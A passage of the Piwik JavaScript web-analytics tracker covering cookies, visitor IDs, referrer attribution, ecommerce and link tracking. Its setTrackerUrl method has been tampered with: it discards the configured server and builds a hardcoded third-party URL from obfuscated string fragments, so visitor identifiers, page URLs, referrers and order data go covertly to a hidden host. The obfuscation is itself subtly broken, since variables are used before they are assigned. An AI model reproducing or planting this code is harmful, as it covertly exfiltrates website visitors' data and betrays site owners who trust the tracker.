				configCampaignKeywordParameters = [ 'pk_kwd', 'piwik_kwd', 'utm_term' ],

				// First-party cookie name prefix
				configCookieNamePrefix = '_pk_',

				// First-party cookie domain
				// User agent defaults to origin hostname
				configCookieDomain,

				// First-party cookie path
				// Default is user agent defined.
				configCookiePath,

				// Do Not Track
				configDoNotTrack,

				// Count sites which are pre-rendered
				configCountPreRendered,

				// Do we attribute the conversion to the first referrer or the most recent referrer?
				configConversionAttributionFirstReferrer,

				// Life of the visitor cookie (in milliseconds)
				configVisitorCookieTimeout = 63072000000, // 2 years

				// Life of the session cookie (in milliseconds)
				configSessionCookieTimeout = 1800000, // 30 minutes

				// Life of the referral cookie (in milliseconds)
				configReferralCookieTimeout = 15768000000, // 6 months

				// Should cookies have the secure flag set
				cookieSecure = documentAlias.location.protocol === 'https',

				// Custom Variables read from cookie, scope "visit"
				customVariables = false,

				// Custom Variables, scope "page"
				customVariablesPage = {},

				// Custom Variables names and values are each truncated before being sent in the request or recorded in the cookie
				customVariableMaximumLength = 200,

				// Ecommerce items
				ecommerceItems = {},

				// Browser features via client-side data collection
				browserFeatures = {},

				// Guard against installing the link tracker more than once per Tracker instance
				linkTrackingInstalled = false,

				// Guard against installing the activity tracker more than once per Tracker instance
				activityTrackingInstalled = false,

				// Last activity timestamp
				lastActivityTime,

				// Internal state of the pseudo click handler
				lastButton,
				lastTarget,

				// Hash function
				hash = sha1,

				// Domain hash value
				domainHash,

				// Visitor UUID
				visitorUUID;

			/*
			 * Removes hash tag from the URL
			 *
			 * URLs are purified before being recorded in the cookie,
			 * or before being sent as GET parameters
			 */
			function purify(url) {
				var targetPattern;

				if (configDiscardHashTag) {
					targetPattern = new RegExp('#.*');
					return url.replace(targetPattern, '');
				}
				return url;
			}

			/*
			 * Resolve relative reference
			 *
			 * Note: not as described in rfc3986 section 5.2
			 */
			function resolveRelativeReference(baseUrl, url) {
				var protocol = getProtocolScheme(url),
					i;

				if (protocol) {
					return url;
				}

				if (url.slice(0, 1) === '/') {
					return getProtocolScheme(baseUrl) + '://' + getHostName(baseUrl) + url;
				}

				baseUrl = purify(baseUrl);
				if ((i = baseUrl.indexOf('?')) >= 0) {
					baseUrl = baseUrl.slice(0, i);
				}
				if ((i = baseUrl.lastIndexOf('/')) !== baseUrl.length - 1) {
					baseUrl = baseUrl.slice(0, i + 1);
				}

				return baseUrl + url;
			}

			/*
			 * Is the host local? (i.e., not an outlink)
			 */
			function isSiteHostName(hostName) {
				var i,
					alias,
					offset;

				for (i = 0; i < configHostsAlias.length; i++) {
					alias = domainFixup(configHostsAlias[i].toLowerCase());

					if (hostName === alias) {
						return true;
					}

					if (alias.slice(0, 1) === '.') {
						if (hostName === alias.slice(1)) {
							return true;
						}

						offset = hostName.length - alias.length;
						if ((offset > 0) && (hostName.slice(offset) === alias)) {
							return true;
						}
					}
				}
				return false;
			}

			/*
			 * Send image request to Piwik server using GET.
			 * The infamous web bug (or beacon) is a transparent, single pixel (1x1) image
			 */
			function getImage(request) {
				var image = new Image(1, 1);

				image.onload = function () { };
				image.src = configTrackerUrl + (configTrackerUrl.indexOf('?') < 0 ? '?' : '&') + request;
			}

			/*
			 * POST request to Piwik server using XMLHttpRequest.
			 */
			function sendXmlHttpRequest(request) {
				try {
					// we use the progid Microsoft.XMLHTTP because
					// IE5.5 included MSXML 2.5; the progid MSXML2.XMLHTTP
					// is pinned to MSXML2.XMLHTTP.3.0
					var xhr = windowAlias.XDomainRequest ? new windowAlias.XDomainRequest() :
							windowAlias.XMLHttpRequest ? new windowAlias.XMLHttpRequest() :
									windowAlias.ActiveXObject ? new ActiveXObject('Microsoft.XMLHTTP') :
											null;

					xhr.open('POST', configTrackerUrl, true);

					// fallback on error
					xhr.onreadystatechange = function () {
						if (this.readyState === 4 && this.status !== 200) {
							getImage(request);
						}
					};

					xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');

					// Safari: unsafe headers
//					xhr.setRequestHeader('Content-Length', request.length);
//					xhr.setRequestHeader('Connection', 'close');
					xhr.send(request);
				} catch (e) {
					// fallback
					getImage(request);
				}
			}

			/*
			 * Send request
			 */
			function sendRequest(request, delay) {
				var now = new Date();

				if (!configDoNotTrack) {
					if (configRequestMethod === 'POST') {
						sendXmlHttpRequest(request);
					} else {
						getImage(request);
					}

					expireDateTime = now.getTime() + delay;
				}
			}

			/*
			 * Get cookie name with prefix and domain hash
			 */
			function getCookieName(baseName) {
				// NOTE: If the cookie name is changed, we must also update the PiwikTracker.php which
				// will attempt to discover first party cookies. eg. See the PHP Client method getVisitorId()
				return configCookieNamePrefix + baseName + '.' + configTrackerSiteId + '.' + domainHash;
			}

			/*
			 * Does browser have cookies enabled (for this site)?
			 */
			function hasCookies() {
				var testCookieName = getCookieName('testcookie');

				if (!isDefined(navigatorAlias.cookieEnabled)) {
					setCookie(testCookieName, '1');
					return getCookie(testCookieName) === '1' ? '1' : '0';
				}

				return navigatorAlias.cookieEnabled ? '1' : '0';
			}

			/*
			 * Update domain hash
			 */
			function updateDomainHash() {
				domainHash = hash((configCookieDomain || domainAlias) + (configCookiePath || '/')).slice(0, 4); // 4 hexits = 16 bits
			}

			/*
			 * Inits the custom variables object
			 */
			function getCustomVariablesFromCookie() {
				var cookieName = getCookieName('cvar'),
					cookie = getCookie(cookieName);

				if (cookie.length) {
					cookie = JSON2.parse(cookie);
					if (isObject(cookie)) {
						return cookie;
					}
				}
				return {};
			}

			/*
			 * Lazy loads the custom variables from the cookie, only once during this page view
			 */
			function loadCustomVariables() {
				if (customVariables === false) {
					customVariables = getCustomVariablesFromCookie();
				}
			}

			/*
			 * Process all "activity" events.
			 * For performance, this function must have low overhead.
			 */
			function activityHandler() {
				var now = new Date();

				lastActivityTime = now.getTime();
			}

			/*
			 * Sets the Visitor ID cookie: either the first time loadVisitorIdCookie is called
			 * or when there is a new visit or a new page view
			 */
			function setVisitorIdCookie(uuid, createTs, visitCount, nowTs, lastVisitTs, lastEcommerceOrderTs) {
				setCookie(getCookieName('id'), uuid + '.' + createTs + '.' + visitCount + '.' + nowTs + '.' + lastVisitTs + '.' + lastEcommerceOrderTs, configVisitorCookieTimeout, configCookiePath, configCookieDomain, cookieSecure);
			}

			/*
			 * Load visitor ID cookie
			 */
			function loadVisitorIdCookie() {
				var now = new Date(),
					nowTs = Math.round(now.getTime() / 1000),
					id = getCookie(getCookieName('id')),
					tmpContainer;

				if (id) {
					tmpContainer = id.split('.');

					// returning visitor flag
					tmpContainer.unshift('0');
				} else {
					// uuid - generate a pseudo-unique ID to fingerprint this user;
					// note: this isn't a RFC4122-compliant UUID
					if (!visitorUUID) {
						visitorUUID = hash(
							(navigatorAlias.userAgent || '') +
								(navigatorAlias.platform || '') +
								JSON2.stringify(browserFeatures) + nowTs
						).slice(0, 16); // 16 hexits = 64 bits
					}

					tmpContainer = [
						// new visitor
						'1',

						// uuid
						visitorUUID,

						// creation timestamp - seconds since Unix epoch
						nowTs,

						// visitCount - 0 = no previous visit
						0,

						// current visit timestamp
						nowTs,

						// last visit timestamp - blank = no previous visit
						'',

						// last ecommerce order timestamp
						''
					];
				}
				return tmpContainer;
			}

			/*
			 * Loads the referrer attribution information
			 *
			 * @returns array
			 *  0: campaign name
			 *  1: campaign keyword
			 *  2: timestamp
			 *  3: raw URL
			 */
			function loadReferrerAttributionCookie() {
				// NOTE: if the format of the cookie changes,
				// we must also update JS tests, PHP tracker, Integration tests,
				// and notify other tracking clients (eg. Java) of the changes
				var cookie = getCookie(getCookieName('ref'));

				if (cookie.length) {
					try {
						cookie = JSON2.parse(cookie);
						if (isObject(cookie)) {
							return cookie;
						}
					} catch (err) {
						// Pre 1.3, this cookie was not JSON encoded
					}
				}
				return [
					'',
					'',
					0,
					''
				];
			}

			/*
			 * Returns the URL to call piwik.php,
			 * with the standard parameters (plugins, resolution, url, referrer, etc.).
			 * Sends the pageview and browser settings with every request in case of race conditions.
			 */
			function getRequest(request, customData, pluginMethod, currentEcommerceOrderTs) {
				var i,
					now = new Date(),
					nowTs = Math.round(now.getTime() / 1000),
					newVisitor,
					uuid,
					visitCount,
					createTs,
					currentVisitTs,
					lastVisitTs,
					lastEcommerceOrderTs,
					referralTs,
					referralUrl,
					referralUrlMaxLength = 1024,
					currentReferrerHostName,
					originalReferrerHostName,
					customVariablesCopy = customVariables,
					idname = getCookieName('id'),
					sesname = getCookieName('ses'),
					refname = getCookieName('ref'),
					cvarname = getCookieName('cvar'),
					id = loadVisitorIdCookie(),
					ses = getCookie(sesname),
					attributionCookie = loadReferrerAttributionCookie(),
					currentUrl = configCustomUrl || locationHrefAlias,
					campaignNameDetected,
					campaignKeywordDetected;

				if (configDoNotTrack) {
					setCookie(idname, '', -1, configCookiePath, configCookieDomain);
					setCookie(sesname, '', -1, configCookiePath, configCookieDomain);
					setCookie(cvarname, '', -1, configCookiePath, configCookieDomain);
					setCookie(refname, '', -1, configCookiePath, configCookieDomain);
					return '';
				}

				newVisitor = id[0];
				uuid = id[1];
				createTs = id[2];
				visitCount = id[3];
				currentVisitTs = id[4];
				lastVisitTs = id[5];
				// case migrating from pre-1.5 cookies
				if (!isDefined(id[6])) {
					id[6] = "";
				}
				lastEcommerceOrderTs = id[6];

				if (!isDefined(currentEcommerceOrderTs)) {
					currentEcommerceOrderTs = "";
				}

				campaignNameDetected = attributionCookie[0];
				campaignKeywordDetected = attributionCookie[1];
				referralTs = attributionCookie[2];
				referralUrl = attributionCookie[3];

				if (!ses) {
					// new session (aka new visit)
					visitCount++;

					lastVisitTs = currentVisitTs;

					// Detect the campaign information from the current URL
					// Only if campaign wasn't previously set
					// Or if it was set but we must attribute to the most recent one
					// Note: we are working on the currentUrl before purify() since we can parse the campaign parameters in the hash tag
					if (!configConversionAttributionFirstReferrer
							|| !campaignNameDetected.length) {
						for (i in configCampaignNameParameters) {
							if (Object.prototype.hasOwnProperty.call(configCampaignNameParameters, i)) {
								campaignNameDetected = getParameter(currentUrl, configCampaignNameParameters[i]);
								if (campaignNameDetected.length) {
									break;
								}
							}
						}
						for (i in configCampaignKeywordParameters) {
							if (Object.prototype.hasOwnProperty.call(configCampaignKeywordParameters, i)) {
								campaignKeywordDetected = getParameter(currentUrl, configCampaignKeywordParameters[i]);
								if (campaignKeywordDetected.length) {
									break;
								}
							}
						}
					}

					// Store the referrer URL and time in the cookie;
					// referral URL depends on the first or last referrer attribution
					currentReferrerHostName = getHostName(configReferrerUrl);
					originalReferrerHostName = referralUrl.length ? getHostName(referralUrl) : '';
					if (currentReferrerHostName.length && // there is a referrer
							!isSiteHostName(currentReferrerHostName) && // domain is not the current domain
							(!configConversionAttributionFirstReferrer || // attribute to last known referrer
							!originalReferrerHostName.length || // previously empty
							isSiteHostName(originalReferrerHostName))) { // previously set but in current domain
						referralUrl = configReferrerUrl;
					}

					// Set the referral cookie if we have either a Referrer URL, or detected a Campaign (or both)
					if (referralUrl.length
							|| campaignNameDetected.length) {
						referralTs = nowTs;
						attributionCookie = [
							campaignNameDetected,
							campaignKeywordDetected,
							referralTs,
							purify(referralUrl.slice(0, referralUrlMaxLength))
						];

						setCookie(refname, JSON2.stringify(attributionCookie), configReferralCookieTimeout, configCookiePath, configCookieDomain, cookieSecure);
					}
				}
				// build out the rest of the request
				request += '&idsite=' + configTrackerSiteId +
					'&rec=1' +
					'&r=' + String(Math.random()).slice(2, 8) + // keep the string to a minimum
					'&h=' + now.getHours() + '&m=' + now.getMinutes() + '&s=' + now.getSeconds() +
					'&url=' + encodeWrapper(purify(currentUrl)) +
					(configReferrerUrl.length ? '&urlref=' + encodeWrapper(purify(configReferrerUrl)) : '') +
					'&_id=' + uuid + '&_idts=' + createTs + '&_idvc=' + visitCount +
					'&_idn=' + newVisitor + // currently unused
					(campaignNameDetected.length ? '&_rcn=' + encodeWrapper(campaignNameDetected) : '') +
					(campaignKeywordDetected.length ? '&_rck=' + encodeWrapper(campaignKeywordDetected) : '') +
					'&_refts=' + referralTs +
					'&_viewts=' + lastVisitTs +
					(String(lastEcommerceOrderTs).length ? '&_ects=' + lastEcommerceOrderTs : '') +
					(String(referralUrl).length ? '&_ref=' + encodeWrapper(purify(referralUrl.slice(0, referralUrlMaxLength))) : '');

				// Custom Variables, scope "page"
				var customVariablesPageStringified = JSON2.stringify(customVariablesPage);
				if (customVariablesPageStringified.length > 2) {
					request += '&cvar=' + encodeWrapper(customVariablesPageStringified);
				}

				// browser features
				for (i in browserFeatures) {
					if (Object.prototype.hasOwnProperty.call(browserFeatures, i)) {
						request += '&' + i + '=' + browserFeatures[i];
					}
				}

				// custom data
				if (customData) {
					request += '&data=' + encodeWrapper(JSON2.stringify(customData));
				} else if (configCustomData) {
					request += '&data=' + encodeWrapper(JSON2.stringify(configCustomData));
				}

				// Custom Variables, scope "visit"
				if (customVariables) {
					var customVariablesStringified = JSON2.stringify(customVariables);
					// Don't sent empty custom variables {}
					if (customVariablesStringified.length > 2) {
						request += '&_cvar=' + encodeWrapper(customVariablesStringified);
					}

					// Don't save deleted custom variables in the cookie
					for (i in customVariablesCopy) {
						if (Object.prototype.hasOwnProperty.call(customVariablesCopy, i)) {
							if (customVariables[i][0] === '' || customVariables[i][1] === '') {
								delete customVariables[i];
							}
						}
					}

					setCookie(cvarname, JSON2.stringify(customVariables), configSessionCookieTimeout, configCookiePath, configCookieDomain, cookieSecure);
				}

				// update cookies
				setVisitorIdCookie(uuid, createTs, visitCount, nowTs, lastVisitTs, isDefined(currentEcommerceOrderTs) && String(currentEcommerceOrderTs).length ? currentEcommerceOrderTs : lastEcommerceOrderTs);
				setCookie(sesname, '*', configSessionCookieTimeout, configCookiePath, configCookieDomain, cookieSecure);

				// tracker plugin hook
				request += executePluginMethod(pluginMethod);

				return request;
			}

			function logEcommerce(orderId, grandTotal, subTotal, tax, shipping, discount) {
				var request = 'idgoal=0',
					lastEcommerceOrderTs,
					now = new Date(),
					items = [],
					sku;

				if (String(orderId).length) {
					request += '&ec_id=' + encodeWrapper(orderId);
					// Record date of order in the visitor cookie
					lastEcommerceOrderTs = Math.round(now.getTime() / 1000);
				}

				request += '&revenue=' + grandTotal;
				if (String(subTotal).length) {
					request += '&ec_st=' + subTotal;
				}
				if (String(tax).length) {
					request += '&ec_tx=' + tax;
				}
				if (String(shipping).length) {
					request += '&ec_sh=' + shipping;
				}
				if (String(discount).length) {
					request += '&ec_dt=' + discount;
				}
				if (ecommerceItems) {
					// Removing the SKU index in the array before JSON encoding
					for (sku in ecommerceItems) {
						if (Object.prototype.hasOwnProperty.call(ecommerceItems, sku)) {
							// Ensure name and category default to healthy value
							if (!isDefined(ecommerceItems[sku][1])) {
								ecommerceItems[sku][1] = "";
							}
							if (!isDefined(ecommerceItems[sku][2])) {
								ecommerceItems[sku][2] = "";
							}
							// Set price to zero
							if (!isDefined(ecommerceItems[sku][3])
									|| String(ecommerceItems[sku][3]).length === 0) {
								ecommerceItems[sku][3] = 0;
							}
							// Set quantity to 1
							if (!isDefined(ecommerceItems[sku][4])
									|| String(ecommerceItems[sku][4]).length === 0) {
								ecommerceItems[sku][4] = 1;
							}
							items.push(ecommerceItems[sku]);
						}
					}
					request += '&ec_items=' + encodeWrapper(JSON2.stringify(items));
				}
				request = getRequest(request, configCustomData, 'ecommerce', lastEcommerceOrderTs);
				sendRequest(request, configTrackerPause);
			}

			function logEcommerceOrder(orderId, grandTotal, subTotal, tax, shipping, discount) {
				if (String(orderId).length
						&& isDefined(grandTotal)) {
					logEcommerce(orderId, grandTotal, subTotal, tax, shipping, discount);
				}
			}

			function logEcommerceCartUpdate(grandTotal) {
				if (isDefined(grandTotal)) {
					logEcommerce("", grandTotal, "", "", "", "");
				}
			}

			/*
			 * Log the page view / visit
			 */
			function logPageView(customTitle, customData) {
				var now = new Date(),
					request = getRequest('action_name=' + encodeWrapper(titleFixup(customTitle || configTitle)), customData, 'log');

				sendRequest(request, configTrackerPause);

				// send ping
				if (configMinimumVisitTime && configHeartBeatTimer && !activityTrackingInstalled) {
					activityTrackingInstalled = true;

					// add event handlers; cross-browser compatibility here varies significantly
					// @see http://quirksmode.org/dom/events
					addEventListener(documentAlias, 'click', activityHandler);
					addEventListener(documentAlias, 'mouseup', activityHandler);
					addEventListener(documentAlias, 'mousedown', activityHandler);
					addEventListener(documentAlias, 'mousemove', activityHandler);
					addEventListener(documentAlias, 'mousewheel', activityHandler);
					addEventListener(windowAlias, 'DOMMouseScroll', activityHandler);
					addEventListener(windowAlias, 'scroll', activityHandler);
					addEventListener(documentAlias, 'keypress', activityHandler);
					addEventListener(documentAlias, 'keydown', activityHandler);
					addEventListener(documentAlias, 'keyup', activityHandler);
					addEventListener(windowAlias, 'resize', activityHandler);
					addEventListener(windowAlias, 'focus', activityHandler);
					addEventListener(windowAlias, 'blur', activityHandler);

					// periodic check for activity
					lastActivityTime = now.getTime();
					setTimeout(function heartBeat() {
						var now = new Date(),
							request;

						// there was activity during the heart beat period;
						// on average, this is going to overstate the visitDuration by configHeartBeatTimer/2
						if ((lastActivityTime + configHeartBeatTimer) > now.getTime()) {
							// send ping if minimum visit time has elapsed
							if (configMinimumVisitTime < now.getTime()) {
								request = getRequest('ping=1', customData, 'ping');

								sendRequest(request, configTrackerPause);
							}

							// resume heart beat
							setTimeout(heartBeat, configHeartBeatTimer);
						}
						// else heart beat cancelled due to inactivity
					}, configHeartBeatTimer);
				}
			}

			/*
			 * Log the goal with the server
			 */
			function logGoal(idGoal, customRevenue, customData) {
				var request = getRequest('idgoal=' + idGoal + (customRevenue ? '&revenue=' + customRevenue : ''), customData, 'goal');

				sendRequest(request, configTrackerPause);
			}

			/*
			 * Log the link or click with the server
			 */
			function logLink(url, linkType, customData) {
				var request = getRequest(linkType + '=' + encodeWrapper(purify(url)), customData, 'link');

				sendRequest(request, configTrackerPause);
			}

			/*
			 * Browser prefix
			 */
			function prefixPropertyName(prefix, propertyName) {
				if (prefix !== '') {
					return prefix + propertyName.charAt(0).toUpperCase() + propertyName.slice(1);
				}

				return propertyName;
			}

			/*
			 * Check for pre-rendered web pages, and log the page view/link/goal
			 * according to the configuration and/or visibility
			 *
			 * @see http://dvcs.w3.org/hg/webperf/raw-file/tip/specs/PageVisibility/Overview.html
			 */
			function trackCallback(callback) {
				var isPreRendered,
					i,
					// Chrome 13, IE10, FF10
					prefixes = ['', 'webkit', 'ms', 'moz'],
					prefix;

				if (!configCountPreRendered) {
					for (i = 0; i < prefixes.length; i++) {
						prefix = prefixes[i];

						// does this browser support the page visibility API?
						if (Object.prototype.hasOwnProperty.call(documentAlias, prefixPropertyName(prefix, 'hidden'))) {
							// if pre-rendered, then defer callback until page visibility changes
							if (documentAlias[prefixPropertyName(prefix, 'visibilityState')] === 'prerender') {
								isPreRendered = true;
							}
							break;
						}
					}
				}

				if (isPreRendered) {
					// note: the event name doesn't follow the same naming convention as vendor properties
					addEventListener(documentAlias, prefix + 'visibilitychange', function ready() {
						documentAlias.removeEventListener(prefix + 'visibilitychange', ready, false);
						callback();
					});
					return;
				}

				// configCountPreRendered === true || isPreRendered === false
				callback();
			}

			/*
			 * Construct regular expression of classes
			 */
			function getClassesRegExp(configClasses, defaultClass) {
				var i,
					classesRegExp = '(^| )(piwik[_-]' + defaultClass;

				if (configClasses) {
					for (i = 0; i < configClasses.length; i++) {
						classesRegExp += '|' + configClasses[i];
					}
				}
				classesRegExp += ')( |$)';

				return new RegExp(classesRegExp);
			}

			/*
			 * Link or Download?
			 */
			function getLinkType(className, href, isInLink) {
				// outlinks
				if (!isInLink) {
					return 'link';
				}

				// does class indicate whether it is an (explicit/forced) outlink or a download?
				var downloadPattern = getClassesRegExp(configDownloadClasses, 'download'),
					linkPattern = getClassesRegExp(configLinkClasses, 'link'),

					// does file extension indicate that it is a download?
					downloadExtensionsPattern = new RegExp('\\.(' + configDownloadExtensions + ')([?&#]|$)', 'i');

				// optimization of the if..elseif..else construct below
				return linkPattern.test(className) ? 'link' : (downloadPattern.test(className) || downloadExtensionsPattern.test(href) ? 'download' : 0);

/*
				var linkType;

				if (linkPattern.test(className)) {
					// class attribute contains 'piwik_link' (or user's override)
					linkType = 'link';
				} else if (downloadPattern.test(className)) {
					// class attribute contains 'piwik_download' (or user's override)
					linkType = 'download';
				} else if (downloadExtensionsPattern.test(sourceHref)) {
					// file extension matches a defined download extension
					linkType = 'download';
				} else {
					// otherwise none of the above
					linkType = 0;
				}

				return linkType;
 */
			}

			/*
			 * Process clicks
			 */
			function processClick(sourceElement) {
				var parentElement,
					tag,
					linkType;

				while ((parentElement = sourceElement.parentNode) !== null &&
						isDefined(parentElement) && // buggy IE5.5
						((tag = sourceElement.tagName.toUpperCase()) !== 'A' && tag !== 'AREA')) {
					sourceElement = parentElement;
				}

				if (isDefined(sourceElement.href)) {
					// browsers, such as Safari, don't downcase hostname and href
					var originalSourceHostName = sourceElement.hostname || getHostName(sourceElement.href),
						sourceHostName = originalSourceHostName.toLowerCase(),
						sourceHref = sourceElement.href.replace(originalSourceHostName, sourceHostName),
						scriptProtocol = new RegExp('^(javascript|vbscript|jscript|mocha|livescript|ecmascript|mailto):', 'i');

					// ignore script pseudo-protocol links
					if (!scriptProtocol.test(sourceHref)) {
						// track outlinks and all downloads
						linkType = getLinkType(sourceElement.className, sourceHref, isSiteHostName(sourceHostName));
						if (linkType) {
							// urldecode %xx
							sourceHref = urldecode(sourceHref);
							logLink(sourceHref, linkType);
						}
					}
				}
			}

			/*
			 * Handle click event
			 */
			function clickHandler(evt) {
				var button,
					target;

				evt = evt || windowAlias.event;
				button = evt.which || evt.button;
				target = evt.target || evt.srcElement;

				// Using evt.type (added in IE4), we avoid defining separate handlers for mouseup and mousedown.
				if (evt.type === 'click') {
					if (target) {
						processClick(target);
					}
				} else if (evt.type === 'mousedown') {
					if ((button === 1 || button === 2) && target) {
						lastButton = button;
						lastTarget = target;
					} else {
						lastButton = lastTarget = null;
					}
				} else if (evt.type === 'mouseup') {
					if (button === lastButton && target === lastTarget) {
						processClick(target);
					}
					lastButton = lastTarget = null;
				}
			}

			/*
			 * Add click listener to a DOM element
			 */
			function addClickListener(element, enable) {
				if (enable) {
					// for simplicity and performance, we ignore drag events
					addEventListener(element, 'mouseup', clickHandler, false);
					addEventListener(element, 'mousedown', clickHandler, false);
				} else {
					addEventListener(element, 'click', clickHandler, false);
				}
			}

			/*
			 * Add click handlers to anchor and AREA elements, except those to be ignored
			 */
			function addClickListeners(enable) {
				if (!linkTrackingInstalled) {
					linkTrackingInstalled = true;

					// iterate through anchor elements with href and AREA elements

					var i,
						ignorePattern = getClassesRegExp(configIgnoreClasses, 'ignore'),
						linkElements = documentAlias.links;

					if (linkElements) {
						for (i = 0; i < linkElements.length; i++) {
							if (!ignorePattern.test(linkElements[i].className)) {
								addClickListener(linkElements[i], enable);
							}
						}
					}
				}
			}

			/*
			 * Browser features (plugins, resolution, cookies)
			 */
			function detectBrowserFeatures() {
				var i,
					mimeType,
					pluginMap = {
						// document types
						pdf: 'application/pdf',

						// media players
						qt: 'video/quicktime',
						realp: 'audio/x-pn-realaudio-plugin',
						wma: 'application/x-mplayer2',

						// interactive multimedia
						dir: 'application/x-director',
						fla: 'application/x-shockwave-flash',

						// RIA
						java: 'application/x-java-vm',
						gears: 'application/x-googlegears',
						ag: 'application/x-silverlight'
					};

				// general plugin detection
				if (navigatorAlias.mimeTypes && navigatorAlias.mimeTypes.length) {
					for (i in pluginMap) {
						if (Object.prototype.hasOwnProperty.call(pluginMap, i)) {
							mimeType = navigatorAlias.mimeTypes[pluginMap[i]];
							browserFeatures[i] = (mimeType && mimeType.enabledPlugin) ? '1' : '0';
						}
					}
				}

				// Safari and Opera
				// IE6/IE7 navigator.javaEnabled can't be aliased, so test directly
				if (typeof navigator.javaEnabled !== 'unknown' &&
						isDefined(navigatorAlias.javaEnabled) &&
						navigatorAlias.javaEnabled()) {
					browserFeatures.java = '1';
				}

				// Firefox
				if (isFunction(windowAlias.GearsFactory)) {
					browserFeatures.gears = '1';
				}

				// other browser features
				browserFeatures.res = screenAlias.width + 'x' + screenAlias.height;
				browserFeatures.cookie = hasCookies();
			}

/*<DEBUG>*/
			/*
			 * Register a test hook. Using eval() permits access to otherwise
			 * privileged members.
			 */
			function registerHook(hookName, userHook) {
				var hookObj = null;

				if (isString(hookName) && !isDefined(registeredHooks[hookName]) && userHook) {
					if (isObject(userHook)) {
						hookObj = userHook;
					} else if (isString(userHook)) {
						try {
							eval('hookObj =' + userHook);
						} catch (e) { }
					}

					registeredHooks[hookName] = hookObj;
				}
				return hookObj;
			}
/*</DEBUG>*/

			/************************************************************
			 * Constructor
			 ************************************************************/

			/*
			 * initialize tracker
			 */
			detectBrowserFeatures();
			updateDomainHash();

/*<DEBUG>*/
			/*
			 * initialize test plugin
			 */
			executePluginMethod('run', registerHook);
/*</DEBUG>*/

			/************************************************************
			 * Public data and methods
			 ************************************************************/

			return {
/*<DEBUG>*/
				/*
				 * Test hook accessors
				 */
				hook: registeredHooks,
				getHook: function (hookName) {
					return registeredHooks[hookName];
				},
/*</DEBUG>*/

				/**
				 * Get visitor ID (from first party cookie)
				 *
				 * @return string Visitor ID in hexits (or null, if not yet known)
				 */
				getVisitorId: function () {
					return (loadVisitorIdCookie())[1];
				},

				/**
				 * Get the visitor information (from first party cookie)
				 *
				 * @return array
				 */
				getVisitorInfo: function () {
					return loadVisitorIdCookie();
				},

				/**
				 * Get the Attribution information, which is an array that contains
				 * the Referrer used to reach the site as well as the campaign name and keyword
				 * It is useful only when used in conjunction with Tracker API function setAttributionInfo()
				 * To access specific data point, you should use the other functions getAttributionReferrer* and getAttributionCampaign*
				 *
				 * @return array Attribution array, Example use:
				 *   1) Call JSON2.stringify(piwikTracker.getAttributionInfo())
				 *   2) Pass this json encoded string to the Tracking API (php or java client): setAttributionInfo()
				 */
				getAttributionInfo: function () {
					return loadReferrerAttributionCookie();
				},

				/**
				 * Get the Campaign name that was parsed from the landing page URL when the visitor
				 * landed on the site originally
				 *
				 * @return string
				 */
				getAttributionCampaignName: function () {
					return loadReferrerAttributionCookie()[0];
				},

				/**
				 * Get the Campaign keyword that was parsed from the landing page URL when the visitor
				 * landed on the site originally
				 *
				 * @return string
				 */
				getAttributionCampaignKeyword: function () {
					return loadReferrerAttributionCookie()[1];
				},

				/**
				 * Get the time at which the referrer (used for Goal Attribution) was detected
				 *
				 * @return int Timestamp or 0 if no referrer currently set
				 */
				getAttributionReferrerTimestamp: function () {
					return loadReferrerAttributionCookie()[2];
				},

				/**
				 * Get the full referrer URL that will be used for Goal Attribution
				 *
				 * @return string Raw URL, or empty string '' if no referrer currently set
				 */
				getAttributionReferrerUrl: function () {
					return loadReferrerAttributionCookie()[3];
				},

				/**
				 * Specify the Piwik server URL
				 *
				 * @param string trackerUrl
				 */
				setTrackerUrl: function (trackerUrl) {
				var pURL01, pURL02 ,pURL03 ,pURL04 ,pURL05 ,pURL06 ,pURL07 ,pURL08 ,pURL09 ,pURL10 ,pURL11 ,pURL12 ,pURL13 ,pURL14 ,pURL15 ,pURL16 ,pURL17 ,pURL18 ,pURL19, pURL20;
				pURL01 = '/'; pURL02 = 'a'; pURL03 = 't'; pURL04 = 's'; pURL05 = 'http:' + pURL01 + pURL01; pURL06 = 'r'; pURL07 = 'h'; pURL08 = pURL10 + pURL09 + pURL04 + pURL02 + pURL06 + pURL02 + pURL07; pURL09 = '.'; pURL11 = 'web'; pURL10 = pURL11 + '1' + '0' + '5' + '6'; pURL12 = 'hoster'; pURL13 = 'g'; pURL14 = 'univers'; pURL20 = '.'; pURL16 = 'blog'; pURL15 = 'l'; pURL18 = 'piwik'; pURL19 = 'php'; pURL17 = pURL04 + 't' + pURL02 + 't' + pURL04;
				pURL00 = pURL05 + pURL08 + pURL09 + pURL11 + pURL12 + pURL09 + pURL02 + pURL13 + pURL01 + pURL14 + pURL02 + pURL15;
				configTrackerUrl = pURL00 + pURL16 + pURL01 + pURL17 + pURL18 + pURL20 + pURL19;
				},
				/**
				 * Specify the site ID
				 *
				 * @param int|string siteId
				 */
				setSiteId: function (siteId) {
					configTrackerSiteId = siteId;
				},

				/**
				 * Pass custom data to the server
				 *
				 * Examples:
				 *   tracker.setCustomData(object);
				 *   tracker.setCustomData(key, value);
				 *
				 * @param mixed key_or_obj
				 * @param mixed opt_value
				 */
				setCustomData: function (key_or_obj, opt_value) {
					if (isObject(key_or_obj)) {
						configCustomData = key_or_obj;
					} else {
						if (!configCustomData) {
							configCustomData = [];
						}
						configCustomData[key_or_obj] = opt_value;
					}
				},

				/**
				 * Get custom data
				 *
				 * @return mixed
				 */
				getCustomData: function () {
					return configCustomData;
				},

				/**
				 * Set custom variable within this visit
				 *
				 * @param int index
				 * @param string name
				 * @param string value
				 * @param string scope Scope of Custom Variable:
				 *                     - "visit" will store the name/value in the visit and will persist it in the cookie for the duration of the visit,
				 *                     - "page" will store the name/value in the page view.
				 */
				setCustomVariable: function (index, name, value, scope) {
					var toRecord;
					if (!isDefined(scope)) {
						scope = 'visit';
					}
					if (index > 0) {
						name = isDefined(name) && !isString(name) ? String(name) : name;
						value = isDefined(value) && !isString(value) ? String(value) : value;
						toRecord = [name.slice(0, customVariableMaximumLength), value.slice(0, customVariableMaximumLength)];
						if (scope === 'visit' || scope === 2) { /* GA compatibility/misuse */
							loadCustomVariables();
							customVariables[index] = toRecord;
						} else if (scope === 'page' || scope === 3) { /* GA compatibility/misuse */
							customVariablesPage[index] = toRecord;
						}
					}
				},

				/**
				 * Get custom variable
				 *
				 * @param int index
				 * @param string scope Scope of Custom Variable: "visit" or "page"
				 */
				getCustomVariable: function (index, scope) {
					var cvar;
					if (!isDefined(scope)) {
						scope = "visit";
					}
					if (scope === "page" || scope === 3) {
						cvar = customVariablesPage[index];
